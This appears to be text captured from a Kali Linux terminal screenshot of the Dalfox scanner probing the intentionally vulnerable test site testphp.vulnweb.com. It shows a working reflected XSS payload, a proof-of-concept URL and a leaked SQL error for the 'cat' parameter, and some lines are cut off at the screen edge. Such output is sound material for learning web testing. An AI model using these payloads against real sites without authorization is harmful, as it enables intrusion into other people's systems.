 1 2 3 4 2 3 (genmon)XXX 22:45
root@kali: ~
root@kali: ~ 96x24
[308/331 Queries][93.05%][5/17 Tasks][29.41%] Passing "cat" param queries and waiting headle
[322/331 Queries][97.28%][5/17 Tasks][29.41%] Passing "cat" param queries and waiting headle
[*] [duration: 14.651992131s][issues: 4] Finish Scan!
[*] 🦊 Start scan [SID:5][5/17][29.41%%] / URL: http://testphp.vulnweb.com/listproducts.php?cat=
4
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => PTYPE: URL  Injected: /inHTML-none(1)  $
48 line:    Error: Unknown column '4DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat=</script><svg><script/class=dalfox>alert(1)</s
cript>-%26apos;
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/listproducts.php?cat=4%3C%2Fscript%3E%3Csvg
%3E%3Cscript%2Fclass%3Ddalfox%3Ealert%281%29%3C%2Fscript%3E-%2526apos%3B
[39/331 Queries][11.78%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[46/331 Queries][13.90%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[60/331 Queries][18.13%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[80/331 Queries][24.17%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[97/331 Queries][29.31%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[97/331 Queries][29.31%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[97/331 Queries][29.31%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headles
[108/331 Queries][32.63%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headle
[117/331 Queries][35.35%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headle
[128/331 Queries][38.67%][6/17 Tasks][35.29%] Passing "cat" param queries and waiting headle